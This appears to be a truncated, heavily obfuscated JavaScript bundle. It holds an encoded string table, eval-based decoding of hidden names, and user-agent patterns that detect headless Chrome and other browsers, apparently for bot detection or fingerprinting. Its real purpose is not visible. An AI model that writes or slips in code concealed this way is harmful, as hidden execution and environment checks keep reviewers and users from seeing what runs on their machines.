%1B%06%18%03=%14%1B%06%11%7C%13%14%18%06%18%12%10%14%1B%06%18%12%13%14%1B%06%18%12%13%14%1B%06%18%12%03%14%1B%06%18%12%13%14%1B%06%18%12%13%14%1B%06%18%12%13%14%1B%02%18%12%13%14%1B%06%18%12%13%14%1B%06%18%12%13%14%1B%06%1C%12%13%14%1B%06%18%12%13%14%1B%06%18%12%13%14%1B%06%18%12%13%14%1B%06%18%12%13%14%1B%06%18%12%13%14%1B%06%18%12%13%14%1B%06%1D%12%13%14%1B%00%1E?$%0F%12%0A%18%12%13%14%1B%02%10%10%132%1B$%18%07%7Dzuh/d%7D%14%1B%06%1Fx%0A%07#%1E%0E%20%13%14%1B%05:7%15!5%1D%18%12%13%14%1B%17%0F4%1B%1F%3Cv%00%10%11%0D-%06%18%12%13%10%1B%06%18%12%13%14%1B%06%11c%13%14%1B%06%18%12%13%14%1B%06%18%12%13%14%1B%06%18%12%13%14%1B%06%18%12%03%14%1B%06%18%12%13%14%1B%06%18%12%13%14%1B%06%18%12%13%14%1B%02%18%12%13%14%1B%06%18%12%13%14%1B%06%18%12%13%14%1B%06%1C%12%13%14%1B%06%18*5%14%1B%06%14%3C%13%14%1B%06%18%12%11%076%1D%11%01(%14%1B%06%18%1B%15%03)$j%02%13%14%1B%06%18%12%13%14%1B%06%08%12%13%17c%06%18%12%101-%06%18%16%13%14%1B%06%18%11%0A%13.%1D%1E?:%14%1B%06%18%1A%15d1&%1E%02%13%14%1B%06%18b%0B%16%19%1F%60%04%1326%7F%18%12%04~%0B%06%18%18%7D%1C%1C%1F%1C%12%13%14%1B%06%18%12&4%1D%15*05%14%1B%06%18%12%13%14%1B%06%187?91%1D%08%12%13%14%1B%06%18%12%13%14%1B%06%18%12%13%14%1C%1D)%09%15%03,%14%1E%15'%0F%1D?505%14%1B%06%18%0617%0D+,%095%14%1B%06%1B%01%607%0D/2%12%13%14%1B%06%08%12%13%14%1B%06%18%12%13%14%1B%06%18%12%13%1F%1D%15)1?%0C%1B%06%18%121%0F%12%0D5%095%14%1B%06%18%12%13%14%1B%06%1B%12%13%14%1B%03%11%05+7%19%06%18%12%13%14%18%06%18%12%17f%12%09i%0A?%22%1B%06%18%10%0B6i%15#%09%13%14%1B%06%18%12%13%14%1B%06%1B%12%13%14%1B.%1E%15%60%0C%20%02%18%12%13%14%1B%06%18%12%13%14%0B%06%18%12%13%14%1B%06%18%12%13%14%1B%06%18%12%13%14%1B%06%18%12%13,=%03%12%12%172%1B%06%18%11%1B%14%1B%06%18%12%13%14%1B%06%18%16%13%14%1B%06%18%12%13%14%1B%06%18%12%13%14%1B%06%18%12%13%14%1B%06%18%12%13%14%1B%06%18%12%13%14%1B%06%18%12%13%14%1B%06%18%12%13%14%03hvk%13%14%1B%06%20%0A%0A%0F0%16.%15%1C%04%19-vg%03%148%1Dib%13%1E%15%3E1%3Ca,%09%13%0C%11%13%04%1C%06%18%12%13%18%1B%02%18%12%20m=%03!4*9=%06%08%12%174%15l%1Ek5%14%1B%06%1B;(1%12%15#%12%13%14%1B%06%18%12%13%14%1B%02%18%12%13%14b%06%18%12%1E%20%1B%06%18%12%10%07%20#%11%1D(%14%1B%06%18%12%13%14%1B%06%18%16%13%14%1B%06%1B%12%13%14%18%7F%1E%1Db1%12%0A%18%12%13%14%1B%06%18%12%13%05%1B%06%18%12%13%10%1B%06%1B7%25%14%1B%06%18%12%03%14%1B%08)4%13%14%1B%06%1B%12%13%14%02$%18%12%13%14%1B%02%18%12%13%14%1B%06%18%12%13%14%0B%06%18%10e2%1B%06%18%12%10%14%1B%06o%3E%13%14%1B%06%18%16%13%14%18#.%12%13%14%1B%06%08%12%13%14%1B%06%18%12%13%14%18%06%18%12%1E%20%1B%06%18%12%13%10%1B%06%1D%22%0B%14%1B%06%18%12%03%14%1B%01j%12%13%14%1B%06%1B%12%13%14%1B%06%18%12%13%14%1B%02%18%12%13%20n%06%18%12%13%14%0B%06%18%1C%222%1B%06%18%12%10%14%1B%06%010%13%14%1B%06%18%16%13%14%1B%06%18%12%13%14%1B%06%08%12%13%16m%20%18%12%13%14%18%06%18%12d8%1B%06%18%12%13%10%1B%06%1B7%25%14%1B%06%18%12%03%14%1B%06%18%12%13%14%1B%06%1B%12%13%14%162%18%12%13%14%1B%02%18%12%16$%03%06%18%12%13%14%0B%06%18%15a%14%1B%06%18%12%10%14%1B%06%18%12%13%14%1B%06%18%16%13%14%1B2m%12%13%14%1B%06%08%12%13%1A*%20%18%12%13%14%18%06%18%12%0A6%1B%06%18%12%13%10%1B%06%18%12%13%14%1B%06%18%12%03%14%1B%04n4%13%14%1B%06%1B%12%13%14l*%18%12%13%14%1B%02%18%12%101-%06%18%12%13%14%0B%06%18%12%13%14%1B%06%18%12%10%14%1B%06%15&%13%14%1B%06%18%16%13%14%1E6%00%12%13%14%1B%06%08%12%13%13i%06%18%12%13%14%18%06%18%12%13%14%1B%06%18%12%13%10%1B%06%18&f%14%1B%06%18%12%03%14%1B%08)4%13%14%1B%06%1B%12%13%14%02$%18%12%13%14%1B%02%18%12%13%14%1B%06%18%12%13%14%0B%06%18%10e2%1B%06%18%12%10%14%1B%06o%3E%13%14%1B%06%18%16%13%14%18#.%12%13%14%1B%06%08%12%13%14%1B%06%18%12%13%14%18%06%18%12%1E%20%1B%06%18%12%13%10%1B%06%1D%22%0B%14%1B%06%18%12%03%14%1B%01j%12%13%14%1B%06%1B%12%13%14%1B%06%18%12%13%14%1B%02%18%12%13%20n%06%18%12%13%14%0B%06%18%1C%222%1B%06%18%12%10%14%1B%06%010%13%14%1B%06%18%16%13%14%1B%06%18%12%13%14%1B%06%08%12%13%16m%20%18%12%13%14%18%06%18%12d8%1B%06%18%12%13%10%1B%06%1B7%25%14%1B%06%18%12%03%14%1B%06%18%12%13%14%1B%06%1B%12%13%14%162%18%12%13%14%1B%02%18%12%11b=%06%18%12%13%14%0B%06%18%15a%14%1B%06%18%12%10%14%1B%06%18%12%13%14%1B%06%1B+(1%12%093%12%13%14%1B%06%18%12%13%14%1B%02%18%12%13%14%18%06%18%12%13%14%0B%06%18%12%13%10%1B%06%18%16%176i%15#65%14%1B%06%18%12%13%14%1B%06%18%12%13%14%1B%17%18%12%13%14%20%16%18%12%13%14%0B%06%18%12%13%11%0B%06%18%12%13e%1B%06%18%12%1C%14%1B%06%18%16%03%14%1B%06%18k%13%14%1B%06%17%12%13%14%1B%03%08%12%13%14%18%02%18%12%13%14%0A%06%18%12%13%11%0B%06%18%12%13e%1B%06%18%12%00%14%1B%06%18%17%25%14%1B%06%18c%13%14%1B%06%17%12%13%14%1B%02%08%12%13%14%1B%7F%18%12%13%14%14%06%18%12%13%11%0B%06%18%12%10%10%1B%06%18%12%02%14%1B%06%18%17%03%14%1B%06%18c%13%14%1B%06%0B%12%13%14%1B%03.%12%13%14%1Bw%18%12%13%14%14%06%18%12%13%10%0B%06%18%12%13m%1B%06%18%12%1C%14%1B%06%18%17%03%14%1B%06%1B%16%13%14%1B%06%09%12%13%14%1B%03%08%12%13%14%1Bw%18%12%13%14%08%06%18%12%13%11-%06%18%12%13e%1B%06%18%12%1C%14%1B%06%18%16%03%14%1B%06%18k%13%14%1B%06%17%12%13%14%1B%03%08%12%13%14%18%02%18%12%13%14%0A%06%18%12%13%11%0B%06%18%12%13e%1B%06%18%12%00%14%1B%06%18%17%25%14%1B%06%18c%13%14%1B%06%17%12%13%14%1B%02%08%12%13%14%1B%7F%18%12%13%14%14%06%18%12%13%11%0B%06%18%12%10%10%1B%06%18%12%1C%14%1B%06%18%17%03%14%1B%06%08%11(1%1D%09/%12%13%14%1B%06%18%12%13%14%1E0%18%12%13%14-%06%18%12%16%0F%1B%06%18%12a%04%1B%06%18%1C%1C%14%1B%06%1D%3C%13%14%1B%06n8%13%14%1B%17%08%12%13%14%1Eq.%12%13%14us%18%12%13%04%02%06%18%12%17%19=%06%18%11%17%18%1B%06%18%011%14%1B%06%1C1%25%14%1B%05%10$%13%14%1B%141%12%13%14%1F2%3E%12%13%17%17w%18%12%13%011%06%18%12%17z-%06%18%11%00%1C%1B%06%18%06%20%14%1B%06%1F%025%14%1B%05%0Fc%13%14%1B%11.%12%13%14%1C.%08%12%13%17;%06%18%12%13%02k%06%18%12%14/=%06%18%117%10%1B%06%18%0By%14%1B%06%1E%16%25%14%1B%050$%13%14%1B%1Ev%12%13%14%1D%11%3E%12%13%174%02%18%12%134%1F%06%18%12%15;%0B%06%18%11%20%04%1B%06%181%02%14%1B%06%1Eg5%14%1B%05/%06%13%14%1B$%0A%12%13%14%12%0D.%12%13%17j%06%18%12%131%0E%06%18%12%1A6%1B%06%18%11f%00%1B%06%1867%14%1B%06%11%20%03%14%1B%05a4%13%14%1B!3%12%13%14%12~%3E%12%13%16%1B%7F%18%12%1327%06%18%12%1B%04%0B%06%18%10%14%04%1B%06%18;%3C%14%1B%06%10;%13%14%1B%04%130%13%14%1B%0A*7%1A%1F2&.%12%13%14%1C?i2%60=1%06%18%12%13%14c%10%184%3Ez%0C%20%10%194%14%1B%06%18%125%14%1B%06%18%12%13%14%1B!a%12%13%14%1B%06%18%12%13%14%1B%06%18%12%13%14%18%06%08%12%13%14%1B%06%1B%12%13%14%1B%06%18%12%13%14%1B%06%18%12%13%14%1B%06%18%12%13%14%0B%06%18%12%13%14%1B%06%18%12%13%14%1B%06%18%12%13%14%1B%16%18%12%13%14%1B%06%18%12%13%14%1B%06%18%12%13%14%1B%06%1A%20?d1&%0E%16%13%14%1B%06%3E1%05%075%1D%18%12%13%14%1B%03%0F4%1B%1F%3Cv%00%10%11%0D-%06%18!%17%04%1B%06%0E%12%13%039%16%18%12%13%14%1B%06%1A7=%0F%1D?%20%12%13%14%1B%06%18%12%13%14%1B%05#1a%03/%06%18%12%13%14%1B%06%18%12%13%14%1B%06%18%12%13%00i%1550?%03,%06%18%12%13%147%09-2%05%607%06%18%12%13%10%12%09-2%15%04%1B%06%18%12%13%14%1B%06%18%12%13%14%1B%06%1A%0194%0Dr4%12%13%14%1B%0F%1E%01+%0F%0D%1E%18%12%13%14%1B%06%18%12%13%14%0B%06%18%12%13-k$4$5%14%1B%06%18%12%03%14%1B%0607(1%1D%0D*%12%13%14%1B%1Dj%1Db6h%16%18%12%13%14%1B%06%18%12%13%14%0B%06%18%12%141.$%1D%01:%14%1B%06%18%12%13%14%1B%06%18%16%13%14%1B%06%18%12%13%14%1B%06%18%12%11%14%18%06%18%12%13%14%1B5%1C%02%13%14%1B%06%18%12%16%1B6$k%01(%14%1B%06%18%12%13%1A%1B%20%10%12;%14%1B%0E%18%11%1B%16%1B%20%1B%01%13%13%0B%06%18%12%13%14%1E%03%0C%12%13%14%1B%06%18%11%0B%16%1B%20%18%1A%01%10%1B&%184%1B%14%18%06%3E%12%13%14%18/#7%1A%07%20%06%18%12%13%14%1B%06%18%12%13%10%1B%06%18%11%0B%14%1B%06%1C%12%13%14%1B%06%1B+(1%12%093%12%13%14%1B%06%18%12%13%14%1B%02%18%12%13%14%18%06%18%12%13%14%0B%06%18%12%13%10%1B%06%18%12%076i%15#65%14%1B%06%18%12%13%14%1B%06%1E%12%13%14%1B%10%18%12%13%14%02%05#7%15%1B,%06%18%12%13%14%1B%06%18%12%142%1B%06%18%1C%10%14%1B%06%1D;%25%14%1B%06l%3C%13%14%1B%08-%12%13%14%1E4.%12%13%14b(%18%12%13%05%3C%06%18%12%16%60%0B%06%18%12%7D2%1B%06%18%02%1E%14%1B%06%1C%16%03%14%1B%05%1A4%13%14%1B%16%60%12%13%14%1F%12%18%12%13%17%1C%1E%18%12%13%07*%06%18%12%172%1B%06%18%11%1B%0C%1B%06%18%000%14%1B%06%1C!5%14%1B%05%15%02%13%14%1B%13%11%12%13%14%1Ft%3E%12%13%17%0A%0A%18%12%13%01o%06%18%12%14%11%1B%06%18%11%00m%1B%06%18%06%3E%14%1B%06%1F%03%13%14%1B%05%0F%16%13%14%1B%11%01%12%13%14%1C&%3E%12%13%17%02w%18%12%13%02%1E%06%18%12%148=%06%18%113m%1B%06%18%0B%11%14%1B%06%1F*%13%14%1B%05=%20%13%14%1B%1F%20%12%13%14%1Cl%18%12%13%17=w%18%12%13%0C=%06%18%12%15%1F=%06%18%118%3E%1B%06%18%09%03%14%1B%06%1E%09%03%14%1B%054%20%13%14%1B%1Dr%12%13%14%1D,%08%12%13%17*$%18%12%134/%06%18%12%15%22-%06%18%11!%3E%1B%06%1811%14%1B%06%1Ed%25%14%1B%05.%0A%13%14%1B$%14%12%13%14%12%0E%08%12%13%17%20%16%18%12%136l%06%18%12%1A%01%0B%06%18%11%60%04%1B%06%187#%14%1B%06%115%25%14%1B%05l%1A%13%14%1B%22%00%12%13%14%126.%12%13%17b%0E%18%12%133%02%06%18%12%1Af%0B%06%18%11%7D%14%1B%06%184%16%14%1B%06%10%10%03%14%1B%04%1A%12%13%14%1B%20h%12%13%14%13%08.%12%13%16%1Fs%18%12%13=2%06%18%12%1B0%1B%06%18%10%1Aa%1B%06%18:%00%14%1B%06%10#%13%14%1B%04%12%3C%13%14%1B..%12%13%14%133%3E%12%13%16%160%18%12%13?%19%06%18%12%13%134%1127%15%10%1B%06%18%12%1D77%01-%09%04%1Bj%1D%01%19%3E7-%06%18%12%1A%17k%1D%11%01:%14%1B%06%182%15d6#%1E%16%13%14%1B%06%18%12%13%14%1B%0E%0E;97%12%0E%18%12%13%14%1B%06%18%12%13%14%1Dv22%0A%1F2$%11%11!%14%1B%06%18%12%13%14%1B%06%18%12%13%14%1B%06%18%1C%609)$j%02%13%14%1B%06#%22%0A%07,%25.%12%13%14%1932%0A%0A%072%06%18%12%13%14%0B%06%18%12%13%17%13%1E%0Ef9%044%0D12%60%00=%0A%1Ag*%18%19s%20%1A%16%1C-%0A%0D%06%25%1B0%02!%1E%16%14g9%0E60%025526%20%195&=%10=8*+%3C'7+.58=!3554-%254)*%0D6!!$76%20&%18?4*250$%7Bv#l+)752!=w)%3C+&x7(/6%7F!5j564!$%0D'0%200;3%3C%16%3E07%227',752707%0554'2%22%256.:2&%3C5)v9!:49%7D%20,35277%10'50*6%20+r7/6rxz4)61u.(6s%3E:-n':!%144#+%3C;1$-8-%1606+'0:'5*%3C-%07%3C$27%201:*&;?7&$%14-%3C%204=%22%126++%1E)'2%22%25?)=-.)$&,7;:u*)65n$%1416%3E9t%027209?%12%10%11%3E:9,'!7234-6%20%07?%200%20&'#900%0D$/&+8,&2%22'%0A7+1(t%18%00+z!6!%254(#*-%19:$%20-25+)2;%20&'3)%3E-$0(.?*,%146+'%02%03%17((.%207'$vic%22-$%0656%20!t%030%20?%3C)4'%03%15x%19(5%3C%20x%18(-'=8$()6%204.(+%0C%224(&4-X%7D$%06*%207!%0E&;?7+%05%188%20+;9%118?'0)9%1B',&39+%20,%1B;30%257%17((.%207'%0E(6%1F=%22$+0'7u8&07'+%115'6%3C48+%3C-%17;,.#6%3C+)/6!&6/3y:1:49h%7Dg&$)8-!%256.:6,i%3E./s;1ge8=;8;30%3C%3C%0137*%10=;.&0=7'xg:?3&)z%7B2%3C%3C7&-:=;%0E.)%20%11:438:%3C0(j)%3C%20!xye7;#z$52!&ge8=;8;3%3C7%0D!??-%0C%25';7%7Bmn131y:6hx&7:?4.%22=%0C&0%223%7Bs19;4*np44.42&0%3E%18-6*!xye%7C6%3C,ye%7C6%3C,ye%7C6%3C,y'*%3C+)/6&%3E1%09/6$%17-9%22)';:4%0656%20!$#%3C%201%01??--%00&$4)?3&2j)2+!;%2556,%14*756r%14bg%1E%03%07+d9%3E6&%10%223%3C=!%3C5)'%20%22933'6%17%16%1E%14%18-?%3C4%08%0A%057').6=,'?75210%09%3E70,%3C59%0A;796i%09%04%16%07?4%3C',-%0F%7F)2a6%039%06%0C7#?)-%073'=%22-%20,%25(()6%20!#%0E*%16%3C%207%22+209?91!,=?9%12-%17%03%1F%09%0D%0C%11%14%08%03%06%15%1D%19%1E91'&%25)%7Dv%7C5%3C./,1%7C65*v)%3E:35609z9(+6%7F?)9%1A2%3E98&:8r:%3Cg%3C%257;.g4&!!z%25%3Cs%3C:4j7:%3E+54y%257').6=r!5(y?=%22$%02%0F%16%1C%01%05%02%0B%01%1D%07%05%15%1C%03%1D%07%0E90=&0(7+6&+9&5?049,'%08%0Cz%07lv-1:4$8',%1A8-%3C0&+k9(%3C,iu7go%7D131g-%11&)%13+2%3C&%3C(+%3E,wd9+2&0$fd-%224./'%1F1+%0B3'47!%1F)/:%20:4*%3C=&+7(=&%3E0$hh-%25'3381%3E0$3+:?+7&!%07=%209/%09%3C;;.4':!%1C43%3C!36..74,13%20%3C%20&+046=,'?46?$0%0F55-%11:(%22w%10=8*(76%3C!%195%3C2&0%3E9.:%3C150'0%200;3%3C%11'3%3C%22+-%171=%22%11%07%1F%19$%008%3E7%062%225?%7C%05,%22%0C%10%10'50*6%20%11?4:-roz%22!#76.%22=ir+%C3%B3gkccawuiagu%1E%227:!u%0A2*;94(%22/sz/6(0!=61i+&%7B+(.'c*d$%20+:6%0A((.-b%7Bjii-%154$.*%1D3%1B$%0E7%25393#y%3C%220(&-%3C%20u.%3E)6~u??)61!?#y%20&'3)%3Es0%20.g%3E%3C&u$5%3C%3E=#?#%17%3C60)90=&0(76?3!3(7-%1547%22w%05;0-%108!%3C%3C4%20'47!%1856$!0(%058%207%03?5*:=;$c--%15:$vicw+-%22;4%3E+%18&'%03%3E%20=.7%017493%0B6%3C1?5%1C!%20:(9.60%3E33%18&6%3C5%046=&0%223'o%7D+%09%0F%18~%60%60l9?:%20&.%15,=%13%05%0A9%3C?78?)--%3C%25,%22%06'=%25%05$6=&043y=%22#?%18-%3C%22%0A9(7'7;.%18'#3%20)%22=-%010.30=5&%0F)=64%3C4%22=%16%20'55%146!&;%20%3C-%2028&qag%60vgkfgyzulf~ujioz,%0A?1%3C=&%055(5-;&k~lj%01%20*76!&0%3E9*',%7D*1%3Cs%7Fu;70s%3C:.g=6&093%3C7%7B+/.%061%3E:9,'#%3E4#.74,%07?6,6!!%0E%3E)6,2?3%0A0%200?)%0E:6!29%16=7%0562*-%2004#%3C!,:4%15,=,$/%22+*%0106%22:'='%1B+5-%160$%12--%60%7Bjij-r2(.=%0C;65)'%16=+%1F1%3C=&u?*0'r6;+513619i+beh%25';&!*4c%7C%7D8#6,2%20%3Et$7%7C,'=%22-%16%3E07%227'%10,%13#'s%1D%25*(%1B!=%22)%22+-!=?+5~%200)h:%3C%22,(.%3E;&%7B*)%3E-0'50*6%20u4(-s1:778';76%22'%09,%0A)9!%3C,%12;*%3C%00:06+%1C!%20:(9;&,4%2096#7';36!%0D!5,%3C=,e%22s%3Cdk+;7)-7;/*%3C!376%22'%1438?%0A8:%3C!;.72%3C6?%0A%3C%20!4=%22'1361%20+%3C';%3E%046?='$%0Ah2&e290=%3C0(%0F%0D%1E%1E+%17%220)'+;54ef+6(87;;=%18;2%20%7B%3C.5?%0D7;$24%20:/)=%0C;8;%20%3C-37)9%05-%200=.*'7'$78&!0$t%06a,%00/9%0A;796i%1A2%3C#;4%126+%00*9y%02'4(,'%09;+?)%3E:%3C0$%20%3C'%1B;)38=10$.*%1E;;%15%14%0F6%20&3(7-4%206+*0%200?):;3;=%22'#%3E4#%25809%07;3%3C-%09:8-%3C0&u%20%1A'%20:06+h-%20069*6&%05((%3E!7&)%0A%3C%20!4=%22%112%3C16%22+-043#,1%20:-4%3C!,%1B)9#;,/?976*!$q*-%09'?+dq!=55-0'!z.:%3C%3Cw%079*6&%05((-%3C&,*%22%165,0,%227'%1F44&%3E6%20+%12('#$0%1837%0C,%05%1B%12%0A%16,&($v-%0D%0A92*'=8%05&56%20!$%1416%3E9t%136459?%096%00%3E0?7'11+34%10=!%20%3C!00;043%1A2!=%1C277%17'((+-%01=50'%00%11%07%1F%02%17%0C%1E%14%0F%09%1A%1B,%12(9#~;;%3E%22!-!0.%130'%3E0$&%3C-z%7Btipqr!5g%7B-%000)(,!10%0C%22+%20;:4%02+!='%17%22*%2032?9%01-!'99:?744%02+!='%133%3C%3E!+hii%7Df+=507%0D%3C.%224%0C%20%3C=/--%07;$%09+-b%7Bmikk,439e#r%3C%3Ez%7B47!w4-2%20!?#t'7-.ey0%3E4)4dq&0%223t-%00'$1%3C!!%3C5)*-*+%1F+%3C0&'5)%1421+%092)#='.%1F%0A%1E3-%08&-:=+;+%3C!&%7B*(*:&%3C,%22%061'!.(7%0C5';#06%3C!$+8%20&%1C4#%3C+%1D3$4-2%20!)%100':+;#=%03%2006(87%029/%200=,%075(4%12%3E'?&=*%14%206+%146!&;%20%3C-%7C?)(7-%070$%02+!='t%08:0''(%22=-149/%3C%20,;5542%3E%3C%20%22'%04%17%17%1D%0B%06777/%20%06!7;%3E%22+6%20%0A3)?%3C,%10(56!%7C%1A9$,!%200%3E9%17%1C%1C%10$381%1B;%3E%22!-:4)%14-2%20!%09$%3C=7%17/)=?7+%19(4#%3E0.%22'73!;%7D0%3E32?h.60%25$%3Ek-3%253%186!;23)'4%20%3C%3E%18=6!6%05&:';#?%18:%3C%3E:(9*'%20%3C4%2005++%1D&46%7C%01(&7%2036..6=%01!;3%3C%10=8*+%3C'7";}return !(function(){var n$V=X4;var D7F=8;var W$h=[arguments];W$h[D7F]=!!({});!(function(U1G){var Y0b=[arguments];n$V.l3X();Y0b[0][0][6189 === 5310 || n$V.n4B()[2][8] == n$V.n4B()[0][11][7]?n$V.q0n(2415):n$V.q0n(2151)]=n$V.q0n(3037);Y0b[0][0][(2930,7354) > 432.82 || n$V.n4B()[5][5] != n$V.O7m()[9][3][2]?n$V.q0n(374):W$h[8]]=n$V.q0n(609);})(W$h[3] || (W$h[3]={}));W$h[4]=(0,eval)(n$V.d3q(2927));W$h[9]=W$h[4][W$h[3][n$V.n4B()[10][8] != n$V.n4B()[1][5] || (863.93,3460) !== 64?n$V.d3q(374):(n$V.d3q(908),347.98)]];n$V.l3X();W$h[2]=W$h[4][W$h[3][6640 < (5892,2560) && n$V.n4B()[7][11] == n$V.n4B()[6][8]?n$V.d3q(614):n$V.d3q(2151)]];!(function(){"use strict";var Y4U=6;var G0f=2;var a$V=4;var D0x=822;var d9m=3;var Y2R=106;var u7e=149;var Z1K=7;var h3o=9;var S3A=1;var T9f=[arguments];T9f[Z1K]=/[\r\u00a0\u3000\u202f \ufeff\n\f\u205f\u200a\u1680-\u2000\v\t\u2028\u2029]\167\x76\u0029[^\u2028\r\u2029\n]{1,}(\x63\u0068\162\u006f\155\u0065)\u002f([\x2ea-z_0-9A-Z]{1,})/i;T9f[G0f]=/^\u0043\x41\153\x51(\170\x7a\u0041|\u0043\063\x7a|\x32\u0051\u0035)/;T9f[h3o]=/(\u0066\x78\x69\157\163|\146\151\x72\145\146\157\u0078)\x2f([a-z_0-9A-Z\056]{1,})/i;T9f[a$V]=/\x68\x65\u0061\144\x6c\145\u0073\163\u0063\u0068\162\x6f\155\u0065(?:\057([\0560-9A-Za-z_]{1,})|[\u200a\v\ufeff\u202f \u00a0\f\r\u2029\u2028\u1680-\u2000\n\t\u205f\u3000])/i;T9f[S3A]=/(?:\155\u0073|\u0028)(\x69\u0065)[\ufeff\u200a\u00a0\u1680-\u2000 \n\r\v\u2028\f\t\u2029\u3000\u205f\u202f]([A-Z_a-z0-9\u002e]{1,})/i;T9f[d9m]=/(\145\144\u0067\x65|\x65\u0064\147\x69\u006f\u0073|\145\x64\147\u0061)\057([\x2eA-Z0-9a-z_]{1,})/i;T9f[Y4U]=/(\x74\162\u0069\144\u0065\156\x74)\057([\0560-9_a-zA-Z]{1,})/i;function d_8(N$E,G5p){var x06=[arguments];x06[8]=l3();x06[5]=x06[8][n$V.O7m()[5][2][11] != n$V.n4B()[6][3][5] || 4090 != 2106?n$V.d3q(794):288];x06[7]=x06[8][(936.62,9470) !== (3580,614.71) || n$V.n4B()[5][10][11] == n$V.O7m()[6][11][1]?n$V.q0n(1543):(969.26,8.30e+3)];x06[9]=x06[X4.z$(190423,X4.n9()[7](),7)][n$V.O7m()[1][1][1][11] != n$V.n4B()[8][9][5] || 3150 >= (4950,8420)?0x308:n$V.q0n(1904)];x06[1]=x06[8][n$V.O7m()[0][2][8] != n$V.n4B()[9][9][0][8] || 822.51 < (X4.b7(180811,X4.n9()[2](),2),596.6)?(381.04,1.31e+2):n$V.q0n(904)];x06[6]=x06[8][5550 === 7708 || n$V.O7m()[X4.b7(190718,X4.n9()[1](),1)][11][8] != n$V.n4B()[3][4][11]?(1.53e+3,16):n$V.q0n(2211)];x06[4]=L_(n$V.d3q(2635));x06[2]=L_(n$V.d3q(108));n$V.o$o();x06[3]=N$(n$V.q0n(2439));x06[98]=x06[0][0][x06[2]](x06[3]);return function(){n$V.l3X();return a7(this,void X4.b7(190983,X4.n9()[8](),8),void X4.b7(191017,X4.n9()[0](),0),function(){var l0W=[arguments];n$V.o$o();return Z4(this,function S6Q(){var O0W=(A6Q,n$L,T5r)=>X4.z_(A6Q,n$L,T5r,70,S6Q) + n$L;var I7v=O0W(741,-32,9);var b5U=[arguments];n$V.l3X();return x06[6] && x06[5] === x06[4] && n$V.O7m()[5][10][11] == n$V.O7m()[1][10][11]?(l0W[I7v]=W$h[2][n$V.d3q(1352)](n$V.q0n(307)) - W$h[2][n$V.d3q(1352)](n$V.d3q(2062) + x06[6][2]),n$V.O7m()[3][9][2] != n$V.O7m()[0][X4.z$(191431,X4.n9()[4](),4)][1] && (l0W[9]=x06[98][l0W[3]])?(!(l0W[7]=x06[6][n$V.q0n(2962)](W$h[2][n$V.d3q(1352)](n$V.d3q(1286)))) || l0W[7][n$V.d3q(2309)] <= W$h[2][n$V.q0n(1352)](n$V.q0n(1919))) && n$V.O7m()[11][11][8] == n$V.O7m()[3][3][8]?[2,0]:(b5U[2]=[x06[X4.z$(191694,X4.n9()[9](),9)],x06[7],x06[1],l0W[9]],l0W[1]=C4B(b5U[2]),[2,(1,x06[0][1])(l0W[1],l0W[7])[n$V.q0n(1068)](function(e7P){var W3x=[arguments];return W3x[0][0] && n$V.n4B()[6][1][11] == n$V.O7m()[X4.b7(191897,X4.n9()[18](),18)][X4.z$(191939,X4.n9()[38](),38)][X4.b7(191970,X4.n9()[65](),65)]?1:0;})]):[2,0]):[2,0];});});};}function D5g(j$O){var j$W=[arguments];n$V.l3X();return function J7$(){var T0N=(T$I,V4c,E$k)=>X4.z_(T$I,V4c,E$k,70,J7$) + V4c;var H12=T0N(749,-165,0);var I9L=[arguments];I9L[8]=j$W[H12][X4.b7(192220,X4.n9()[45](),45)][n$V.q0n(1739)](function y6V(P$1,U3E){var R5l=(Z_F,E1Q,q06)=>X4.G9(Z_F,E1Q,q06,70,y6V) + E1Q;var y8X=R5l(344,-208,"c");var f6Q=[arguments];return f6Q[y8X][X4.b7(192406,X4.n9()[48](),48)][n$V.q0n(X4.b7(191378,X4.n9()[52](),52))](function T8p(d_e){var k40=(E71,u1K,H2k)=>X4.z_(E71,u1K,H2k,70,T8p) + u1K;var L_b=k40(132,-208,3),B9V=k40(117,-30,"L");n$V.o$o();var i3U=[arguments];return i3U[0][0] || n$V.n4B()[L_b][8][2] != n$V.n4B()[0][X4.b7(192679,X4.n9()[71](),71)][5]?(1,f6Q[B9V][1])():i3U[0][0];});},W$h[X4.b7(192754,X4.n9()[78](),78)][n$V.d3q(2648)][n$V.q0n(1938)](1))[n$V.d3q(1093)](function a5B(){var U$G=(t0K,I2m,Y1o)=>X4.z_(t0K,I2m,Y1o,70,a5B) + I2m;var a3q=U$G(12,-89,4);n$V.o$o();return a3q;});n$V.l3X();return I9L[8];};}function p30(T8q,K25){n$V.o$o();var L_Y=[arguments];return function R0G(){var n6v=(C6N,i6q,w6L)=>X4.G9(C6N,i6q,w6L,70,R0G) + i6q;var l_I=n6v(775,-206,5);n$V.o$o();return a7(this,void l_I,void X4.z$(193172,X4.n9()[63](),63),function(){var X8u=[arguments];n$V.o$o();return Z4(this,function x0z(K7u){var G9I=(C72,t1C,x2R)=>X4.z_(C72,t1C,x2R,70,x0z) + t1C;var q2q=G9I(551,-114,"y");var C13=[arguments];switch(C13[0][0][n$V.d3q(X4.b7(192382,X4.n9()[23](),23))]){case 0:return n$V.O7m()[0][8][2] != n$V.n4B()[3][10][5] || L_Y[0][0]?[4,(1,L_Y[0][1])()]:[2,2];case 1:return (X8u[2]=C13[0][0][n$V.d3q(1668)]()) && n$V.O7m()[2][9][11] == n$V.O7m()[9][11][2]?[2,X8u[2][n$V.q0n(2407)](n$V.d3q(1518)) === L_Y[0][0] || n$V.O7m()[3][q2q][8] != n$V.n4B()[11][3][8]?1:2]:n$V.n4B()[0][0][X4.z$(193748,X4.n9()[10](),10)] != n$V.O7m()[7][6][5] || (X8u[9]=W$h[9][n$V.d3q(2887)]) && null == X8u[9][L_Y[0][0]]?[2,2]:[2,0];}});});};}T9f[5]=[n$V.q0n(608)];function d5(V0N){var D7I=[arguments];return D8G(D7I[0][0]);}function v6e(){}T9f[8]=function(n9q,s8d){var U0E=[arguments];return (T9f[8]=g$u5RP9[n$V.q0n(3135)] || ({'\x5f\x5f\x70\x72\x6f\x74\x6f\x5f\x5f':[]}) instanceof g$q0OeW && (function(L12,b8B){n$V.l3X();var P2c=[arguments];P2c[0][0][n$V.d3q(198)]=P2c[0][1];}) || (function(l6J,d2m){var q8M=9;var g8z=[arguments];g8z[6]=[n$V.d3q(2231),n$V.q0n(608),n$V.q0n(2404)];n$V.o$o();for(g8z[q8M] in g8z[0][1]){g$u5RP9[g8z[6][2]][g8z[6][1]][g8z[6][0]](g8z[0][1],g8z[9]) && (g8z[0][0][g8z[9]]=g8z[0][1][g8z[9]]);}}),(1,T9f[8])(U0E[0][0],U0E[0][1]));};function L3(d1A,u4$){var 